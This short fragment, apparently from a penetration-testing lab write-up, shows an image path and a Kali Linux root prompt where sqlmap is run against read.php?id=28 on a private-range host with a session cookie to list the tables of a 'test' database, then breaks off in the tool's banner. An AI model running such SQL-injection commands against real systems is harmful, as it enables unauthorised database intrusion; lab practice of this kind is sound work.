 ┌──(root㉿kali)-[/etc/network]
└─# sqlmap -u "http://200.200.200.102/read.php?id=28" --cookie="6hcpsak435pfrm22ubfe4h4o01" -D test --tables;
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7.2#stable}
|_ -| . [)]     | .'| . |